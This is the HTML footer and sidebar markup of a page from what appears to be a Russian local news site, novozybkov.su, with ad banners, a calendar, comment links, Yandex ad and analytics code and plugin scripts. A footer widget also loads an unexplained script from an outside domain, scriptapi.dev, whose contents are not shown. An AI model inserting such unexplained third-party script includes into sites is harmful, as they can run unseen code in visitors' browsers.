			<div class="textwidget"><div class="photo" data-title="erid: LdtCKgqG9"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKSrGV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKLU7o"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Ноябрь 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2025/11/01/" aria-label="Записи, опубликованные 01.11.2025">1</a></td><td><a href="https://novozybkov.su/2025/11/02/" aria-label="Записи, опубликованные 02.11.2025">2</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/11/03/" aria-label="Записи, опубликованные 03.11.2025">3</a></td><td><a href="https://novozybkov.su/2025/11/04/" aria-label="Записи, опубликованные 04.11.2025">4</a></td><td><a href="https://novozybkov.su/2025/11/05/" aria-label="Записи, опубликованные 05.11.2025">5</a></td><td><a href="https://novozybkov.su/2025/11/06/" aria-label="Записи, опубликованные 06.11.2025">6</a></td><td><a href="https://novozybkov.su/2025/11/07/" aria-label="Записи, опубликованные 07.11.2025">7</a></td><td><a href="https://novozybkov.su/2025/11/08/" aria-label="Записи, опубликованные 08.11.2025">8</a></td><td><a href="https://novozybkov.su/2025/11/09/" aria-label="Записи, опубликованные 09.11.2025">9</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/11/10/" aria-label="Записи, опубликованные 10.11.2025">10</a></td><td><a href="https://novozybkov.su/2025/11/11/" aria-label="Записи, опубликованные 11.11.2025">11</a></td><td><a href="https://novozybkov.su/2025/11/12/" aria-label="Записи, опубликованные 12.11.2025">12</a></td><td><a href="https://novozybkov.su/2025/11/13/" aria-label="Записи, опубликованные 13.11.2025">13</a></td><td><a href="https://novozybkov.su/2025/11/14/" aria-label="Записи, опубликованные 14.11.2025">14</a></td><td><a href="https://novozybkov.su/2025/11/15/" aria-label="Записи, опубликованные 15.11.2025">15</a></td><td><a href="https://novozybkov.su/2025/11/16/" aria-label="Записи, опубликованные 16.11.2025">16</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/11/17/" aria-label="Записи, опубликованные 17.11.2025">17</a></td><td><a href="https://novozybkov.su/2025/11/18/" aria-label="Записи, опубликованные 18.11.2025">18</a></td><td><a href="https://novozybkov.su/2025/11/19/" aria-label="Записи, опубликованные 19.11.2025">19</a></td><td><a href="https://novozybkov.su/2025/11/20/" aria-label="Записи, опубликованные 20.11.2025">20</a></td><td><a href="https://novozybkov.su/2025/11/21/" aria-label="Записи, опубликованные 21.11.2025">21</a></td><td><a href="https://novozybkov.su/2025/11/22/" aria-label="Записи, опубликованные 22.11.2025">22</a></td><td id="today"><a href="https://novozybkov.su/2025/11/23/" aria-label="Записи, опубликованные 23.11.2025">23</a></td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/10/">&laquo; Окт</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Поиск</label>
			<input type="text" class="field" name="s" id="s" value="Введите фразу и нажмите Enter" onclick="if(this.value=='Введите фразу и нажмите Enter')this.value='';" onblur="if(this.value=='')this.value='Введите фразу и нажмите Enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Поиск" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-838" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxxBEWMX"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/11/славянка-4.jpg" width="320" /></div>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxwMxMZS"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw74nSk"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Водитель</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%82%d0%ba%d1%83-%d0%bd%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bd%d0%b5/#comment-49004">Разметку на дороге в Новозыбкове нанесут, а ремонт переулку не обещают скоро</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Юлия</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%b5-%d0%b2-%d0%bf%d0%be%d0%bb%d0%b8%d0%ba%d0%bb%d0%b8%d0%bd%d0%b8%d0%ba%d0%b5-%d1%83-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d1%8b-%d0%bd/#comment-49003">На приёме в поликлинике у жительницы Новозыбкова возникли проблемы</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Юлия</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%b5-%d0%b2-%d0%bf%d0%be%d0%bb%d0%b8%d0%ba%d0%bb%d0%b8%d0%bd%d0%b8%d0%ba%d0%b5-%d1%83-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d1%8b-%d0%bd/#comment-49002">На приёме в поликлинике у жительницы Новозыбкова возникли проблемы</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Ирина</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%b5-%d0%b2-%d0%bf%d0%be%d0%bb%d0%b8%d0%ba%d0%bb%d0%b8%d0%bd%d0%b8%d0%ba%d0%b5-%d1%83-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d1%8b-%d0%bd/#comment-48996">На приёме в поликлинике у жительницы Новозыбкова возникли проблемы</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0/#comment-48988">Дороги Новозыбкова</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: LdtCK4ZL1"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"86e6ce4e1d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>